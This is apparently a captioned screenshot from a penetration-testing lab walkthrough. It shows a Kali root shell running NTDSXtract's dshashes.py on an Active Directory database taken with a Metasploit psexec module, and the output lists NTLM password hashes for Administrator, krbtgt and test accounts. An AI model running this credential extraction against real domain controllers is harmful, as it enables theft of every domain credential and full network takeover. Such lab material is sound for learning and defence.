 root@kali:/opt# python /opt/NTDSXtract/dshashes.py /tmp/ntds.export/datatable.4 /tmp/n
ds.export/link_table.7 /tmp/ --passwordhashes /root/.msf4/loot/20150214180253_default_
72.16.151.200_psexec.ntdsgrab._127578.bin
Running with options:
Extracting password hashes
Initialising engine...
Scanning database - 100% -> 3824 records processed
Extracting schema information - 100% -> 1738 records processed
Extracting object links...
List of hashes:
==============
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0aa3d8c4a87962d9356e09480de5ebbe:::
lab:1001:aad3b435b51404eeaad3b435b51404ee:0aa3d8c4a87962d9356e09480de5ebbe:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:04f3c2fa60ed9f8f30803df6837ebed3:::
testuser1:1106:aad3b435b51404eeaad3b435b51404ee:0aa3d8c4a87962d9356e09480de5ebbe:::
testuser2:1107:aad3b435b51404eeaad3b435b51404ee:0aa3d8c4a87962d9356e09480de5ebbe:::
limited_user:1110:aad3b435b51404eeaad3b435b51404ee:0aa3d8c4a87962d9356e09480de5ebbe:::
limiteduser:1111:aad3b435b51404eeaad3b435b51404ee:0aa3d8c4a87962d9356e09480de5ebbe:::
root@kali:/opt#
Extracting Hashes